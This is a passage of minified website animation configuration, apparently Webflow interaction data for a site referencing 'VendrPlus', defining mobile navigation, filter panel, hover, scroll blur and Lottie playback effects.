"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_nav_item.is-outline.is-off",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc079","127bbe11-94ae-a472-5d8a-9f1d3b9fc0c1","ea4f160a-003e-cf31-9d1e-1cc4083fe02d"]},value:"none"}},{id:"a-103-n-16",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".qr_nav_item.is-outline.is-on",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc079","127bbe11-94ae-a472-5d8a-9f1d3b9fc0c1","4bb2d964-f42e-e374-d0c1-86376f1044af"]},value:"flex"}}]},{actionItems:[{id:"a-103-n-8",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:500,target:{selector:".qr_subscribe_form",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054"]},yValue:0,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-103-n-11",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuint",duration:300,target:{selector:".qr_subscribe_form",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054"]},value:1,unit:""}},{id:"a-103-n-12",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:700,target:{selector:".qr_subscribe_form",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054"]},xValue:1,yValue:1,locked:!0}},{id:"a-103-n-13",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_subscribe_form_close",selectorGuids:["7ad5a0b0-9953-af4a-3ad9-8851e9c9930c"]},value:"block"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1877cc116e6},"a-128":{id:"a-128",title:"Select 4 - Rotate Arrow Up",actionItemGroups:[{actionItems:[{id:"a-128-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:0,target:{id:"65e0e056a6634304d78c70ee|45c40a2c-b360-f0a4-f51d-21214dde0ee8"},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17dbd953f02},"a-129":{id:"a-129",title:"Select 4 - Rotate Arrow Back",actionItemGroups:[{actionItems:[{id:"a-129-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:0,target:{id:"65e0e056a6634304d78c70ee|45c40a2c-b360-f0a4-f51d-21214dde0ee8"},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17dbd953f02},"a-130":{id:"a-130",title:"Close Mobile Filters",actionItemGroups:[{actionItems:[{id:"a-130-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inCirc",duration:400,target:{selector:".mobile-filters",selectorGuids:["2310f0ad-9b17-f97f-25e7-2817faf0e18c"]},yValue:100,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]},{actionItems:[{id:"a-130-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:200,target:{selector:".mobile-filters-wrapper",selectorGuids:["9cb86ff2-49ec-4fe2-909b-81cd7f2160af"]},value:0,unit:""}}]},{actionItems:[{id:"a-130-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".mobile-filters-wrapper",selectorGuids:["9cb86ff2-49ec-4fe2-909b-81cd7f2160af"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x188021d2e28},"a-131":{id:"a-131",title:"Open Mobile Filters",actionItemGroups:[{actionItems:[{id:"a-131-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".mobile-filters-wrapper",selectorGuids:["9cb86ff2-49ec-4fe2-909b-81cd7f2160af"]},value:0,unit:""}},{id:"a-131-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".mobile-filters-wrapper",selectorGuids:["9cb86ff2-49ec-4fe2-909b-81cd7f2160af"]},value:"none"}},{id:"a-131-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".mobile-filters",selectorGuids:["2310f0ad-9b17-f97f-25e7-2817faf0e18c"]},yValue:100,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]},{actionItems:[{id:"a-131-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".mobile-filters-wrapper",selectorGuids:["9cb86ff2-49ec-4fe2-909b-81cd7f2160af"]},value:"flex"}}]},{actionItems:[{id:"a-131-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:200,target:{selector:".mobile-filters-wrapper",selectorGuids:["9cb86ff2-49ec-4fe2-909b-81cd7f2160af"]},value:1,unit:""}},{id:"a-131-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:200,easing:"outQuint",duration:600,target:{selector:".mobile-filters",selectorGuids:["2310f0ad-9b17-f97f-25e7-2817faf0e18c"]},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18802206177},"a-132":{id:"a-132",title:"Delay Load 1 sec",actionItemGroups:[{actionItems:[{id:"a-132-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".delay-load",selectorGuids:["9f152385-b55c-68e1-c7cc-4c833ebdcbaf"]},value:"none"}},{id:"a-132-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".delay-load",selectorGuids:["9f152385-b55c-68e1-c7cc-4c833ebdcbaf"]},value:0,unit:""}}]},{actionItems:[{id:"a-132-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:1e3,easing:"",duration:0,target:{selector:".delay-load",selectorGuids:["9f152385-b55c-68e1-c7cc-4c833ebdcbaf"]},value:"block"}}]},{actionItems:[{id:"a-132-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:300,target:{selector:".delay-load",selectorGuids:["9f152385-b55c-68e1-c7cc-4c833ebdcbaf"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18820c6c0a8},"a-135":{id:"a-135",title:"Mobile Nav Close 2",actionItemGroups:[{actionItems:[{id:"a-135-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inQuint",duration:200,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-135-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x183c8b259ca},"a-136":{id:"a-136",title:"Mobile Nav Open 2",actionItemGroups:[{actionItems:[{id:"a-136-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},value:"none"}},{id:"a-136-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-136-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},value:"flex"}}]},{actionItems:[{id:"a-136-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:500,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x183c8b259ca},"a-137":{id:"a-137",title:"Button Hover Over",actionItemGroups:[{actionItems:[{id:"a-137-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:250,target:{useEventTarget:"CHILDREN",selector:".button-icon.is-right",selectorGuids:["562bcca2-6bef-28bf-6fb1-fde70e5216cd","caad5ee8-e40e-e168-73ab-5be283535f6e"]},xValue:.25,xUnit:"rem",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1884ed96bb0},"a-138":{id:"a-138",title:"Button Hover Out",actionItemGroups:[{actionItems:[{id:"a-138-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:".button-icon.is-right",selectorGuids:["562bcca2-6bef-28bf-6fb1-fde70e5216cd","caad5ee8-e40e-e168-73ab-5be283535f6e"]},xValue:0,xUnit:"rem",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1884ed96bb0},"a-139":{id:"a-139",title:"CTA Blur",continuousParameterGroups:[{id:"a-139-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-139-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".bg-blur-cta",selectorGuids:["4dfb0e65-dd51-8e4e-be0e-1d989dac9bf5"]},yValue:-33,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-139-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".bg-blur-cta",selectorGuids:["4dfb0e65-dd51-8e4e-be0e-1d989dac9bf5"]},yValue:-10,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]}]}],createdOn:0x18859567126},"a-143":{id:"a-143",title:"VendrPlus header",continuousParameterGroups:[{id:"a-143-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-143-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".vendrplus-header-img",selectorGuids:["c9545df3-e1e4-4e03-37b6-bebb024a1ffb"]},xValue:1.2,yValue:1.2,locked:!0}}]},{keyframe:100,actionItems:[{id:"a-143-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".vendrplus-header-img",selectorGuids:["c9545df3-e1e4-4e03-37b6-bebb024a1ffb"]},xValue:1,yValue:1,locked:!0}}]}]}],createdOn:0x1886cf12841},"a-144":{id:"a-144",title:"Mobile Nav Close 3",actionItemGroups:[{actionItems:[{id:"a-144-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inQuint",duration:200,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-144-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x183c8b259ca},"a-146":{id:"a-146",title:"Mobile Nav Close 4",actionItemGroups:[{actionItems:[{id:"a-146-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inQuint",duration:200,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-146-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x183c8b259ca},"a-147":{id:"a-147",title:"Mobile Nav Open 4",actionItemGroups:[{actionItems:[{id:"a-147-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},value:"none"}},{id:"a-147-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-147-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},value:"flex"}}]},{actionItems:[{id:"a-147-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:500,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x183c8b259ca},"a-150":{id:"a-150",title:"CTA Blur start rotating",actionItemGroups:[{actionItems:[{id:"a-150-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{selector:".bg-blur-cta",selectorGuids:["4dfb0e65-dd51-8e4e-be0e-1d989dac9bf5"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-150-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"easeInOut",duration:2e4,target:{selector:".bg-blur-cta",selectorGuids:["4dfb0e65-dd51-8e4e-be0e-1d989dac9bf5"]},zValue:359.9999,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18877788c56},"a-151":{id:"a-151",title:"CTA Blur stop rotating",actionItemGroups:[{actionItems:[{id:"a-151-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{selector:".bg-blur-cta",selectorGuids:["4dfb0e65-dd51-8e4e-be0e-1d989dac9bf5"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18877788c56},"a-148":{id:"a-148",title:"Lottie play 1",actionItemGroups:[{actionItems:[{id:"a-148-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-2",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","53b7a25a-8a22-84eb-09eb-3cd444367441"]},value:"none"}},{id:"a-148-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-4",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","b1dbf32b-4d58-c1c7-d0b1-29a2d0821c2f"]},value:"none"}},{id:"a-148-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-3",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","63202bc6-ee9c-fdc5-f81b-5806774b959e"]},value:"none"}}]},{actionItems:[{id:"a-148-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".features-lottie.is-1",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","c0b4acfb-f073-791e-8e28-3f1aa754dd10"]},value:"block"}}]},{actionItems:[{id:"a-148-n-7",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-1",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","c0b4acfb-f073-791e-8e28-3f1aa754dd10"]},value:0}}]},{actionItems:[{id:"a-148-n",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:4e3,target:{selector:".features-lottie.is-1",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","c0b4acfb-f073-791e-8e28-3f1aa754dd10"]},value:98}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18873e6ec2d},"a-149":{id:"a-149",title:"Lottie out",actionItemGroups:[{actionItems:[{id:"a-149-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18873e6ec2d},"a-174":{id:"a-174",title:"Lottie 1 - OUT",actionItemGroups:[{actionItems:[{id:"a-174-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".trigger-features.is-1",selectorGuids:["33b901e5-2d09-538c-7ae3-636b45730444","6db3648d-f7a8-5a1f-6e8c-fb98f18b3e5a"]},value:"block"}},{id:"a-174-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-1",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","c0b4acfb-f073-791e-8e28-3f1aa754dd10"]},value:"none"}},{id:"a-174-n-3",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-1",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","c0b4acfb-f073-791e-8e28-3f1aa754dd10"]},value:0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x188804bd6fe},"a-159":{id:"a-159",title:"Lottie play 2",actionItemGroups:[{actionItems:[{id:"a-159-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-4",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","b1dbf32b-4d58-c1c7-d0b1-29a2d0821c2f"]},value:"none"}},{id:"a-159-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-3",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","63202bc6-ee9c-fdc5-f81b-5806774b959e"]},value:"none"}},{id:"a-159-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-1",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","c0b4acfb-f073-791e-8e28-3f1aa754dd10"]},value:"none"}}]},{actionItems:[{id:"a-159-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".features-lottie.is-2",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","53b7a25a-8a22-84eb-09eb-3cd444367441"]},value:"block"}}]},{actionItems:[{id:"a-159-n-6",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-2",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","53b7a25a-8a22-84eb-09eb-3cd444367441"]},value:0}}]},{actionItems:[{id:"a-159-n-5",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:15600,target:{selector:".features-lottie.is-2",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","53b7a25a-8a22-84eb-09eb-3cd444367441"]},value:98}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18873e6ec2d},"a-173":{id:"a-173",title:"Lottie 2 - OUT",actionItemGroups:[{actionItems:[{id:"a-173-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".trigger-features.is-2",selectorGuids:["33b901e5-2d09-538c-7ae3-636b45730444","b7fc3d25-04df-fe78-2674-7a3974ce6af5"]},value:"block"}},{id:"a-173-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-2",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","53b7a25a-8a22-84eb-09eb-3cd444367441"]},value:"none"}},{id:"a-173-n-4",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-2",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","53b7a25a-8a22-84eb-09eb-3cd444367441"]},value:0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x188804bd6fe},"a-160":{id:"a-160",title:"Lottie play 3",actionItemGroups:[{actionItems:[{id:"a-160-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-2",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","53b7a25a-8a22-84eb-09eb-3cd444367441"]},value:"none"}},{id:"a-160-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-4",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","b1dbf32b-4d58-c1c7-d0b1-29a2d0821c2f"]},value:"none"}},{id:"a-160-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-1",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","c0b4acfb-f073-791e-8e28-3f1aa754dd10"]},value:"none"}}]},{actionItems:[{id:"a-160-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".features-lottie.is-3",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","63202bc6-ee9c-fdc5-f81b-5806774b959e"]},value:"block"}}]},{actionItems:[{id:"a-160-n-6",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-3",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","63202bc6-ee9c-fdc5-f81b-5806774b959e"]},value:0}}]},{actionItems:[{id:"a-160-n-5",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:5e3,target:{selector:".features-lottie.is-3",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","63202bc6-ee9c-fdc5-f81b-5806774b959e"]},value:98}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18873e6ec2d},"a-171":{id:"a-171",title:"Lottie 3 - OUT",actionItemGroups:[{actionItems:[{id:"a-171-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".trigger-features.is-3",selectorGuids:["33b901e5-2d09-538c-7ae3-636b45730444","884793c6-f5d0-425b-4776-d7dcd94c5040"]},value:"block"}},{id:"a-171-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-3",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","63202bc6-ee9c-fdc5-f81b-5806774b959e"]},value:"none"}},{id:"a-171-n-5",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-3",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","63202bc6-ee9c-fdc5-f81b-5806774b959e"]},value:0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x188804bd6fe},"a-161":{id:"a-161",title:"Lottie play 4",actionItemGroups:[{actionItems:[{id:"a-161-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-2",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","53b7a25a-8a22-84eb-09eb-3cd444367441"]},value:"none"}},{id:"a-161-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-3",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","63202bc6-ee9c-fdc5-f81b-5806774b959e"]},value:"none"}},{id:"a-161-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-1",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","c0b4acfb-f073-791e-8e28-3f1aa754dd10"]},value:"none"}}]},{actionItems:[{id:"a-161-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".features-lottie.is-4",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","b1dbf32b-4d58-c1c7-d0b1-29a2d0821c2f"]},value:"block"}}]},{actionItems:[{id:"a-161-n-6",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-4",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","b1dbf32b-4d58-c1c7-d0b1-29a2d0821c2f"]},value:0}}]},{actionItems:[{id:"a-161-n-5",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:4e3,target:{selector:".features-lottie.is-4",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","b1dbf32b-4d58-c1c7-d0b1-29a2d0821c2f"]},value:98}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18873e6ec2d},"a-169":{id:"a-169",title:"Lottie 4 - OUT",actionItemGroups:[{actionItems:[{id:"a-169-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".trigger-features.is-4",selectorGuids:["33b901e5-2d09-538c-7ae3-636b45730444","3b10ac11-995b-13af-cf2b-724996e3a18d"]},value:"block"}},{id:"a-169-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-4",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","b1dbf32b-4d58-c1c7-d0b1-29a2d0821c2f"]},value:"none"}},{id:"a-169-n-3",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:100,target:{selector:".features-lottie.is-4",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","b1dbf32b-4d58-c1c7-d0b1-29a2d0821c2f"]},value:0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x188804bd6fe},"a-168":{id:"a-168",title:"Lottie play 4 - BACK IN",actionItemGroups:[{actionItems:[{id:"a-168-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-1",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","c0b4acfb-f073-791e-8e28-3f1aa754dd10"]},value:"none"}},{id:"a-168-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-2",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","53b7a25a-8a22-84eb-09eb-3cd444367441"]},value:"none"}},{id:"a-168-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-3",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","63202bc6-ee9c-fdc5-f81b-5806774b959e"]},value:"none"}}]},{actionItems:[{id:"a-168-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".features-lottie.is-4",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","b1dbf32b-4d58-c1c7-d0b1-29a2d0821c2f"]},value:"block"}}]},{actionItems:[{id:"a-168-n-5",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-4",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","b1dbf32b-4d58-c1c7-d0b1-29a2d0821c2f"]},value:0}}]},{actionItems:[{id:"a-168-n-6",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:3920,target:{selector:".features-lottie.is-4",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","b1dbf32b-4d58-c1c7-d0b1-29a2d0821c2f"]},value:98}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18873e6ec2d},"a-170":{id:"a-170",title:"Lottie play 3 - BACK IN",actionItemGroups:[{actionItems:[{id:"a-170-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-2",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","53b7a25a-8a22-84eb-09eb-3cd444367441"]},value:"none"}},{id:"a-170-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-4",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","b1dbf32b-4d58-c1c7-d0b1-29a2d0821c2f"]},value:"none"}},{id:"a-170-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-1",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","c0b4acfb-f073-791e-8e28-3f1aa754dd10"]},value:"none"}}]},{actionItems:[{id:"a-170-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".features-lottie.is-3",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","63202bc6-ee9c-fdc5-f81b-5806774b959e"]},value:"block"}}]},{actionItems:[{id:"a-170-n-5",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-3",selectorG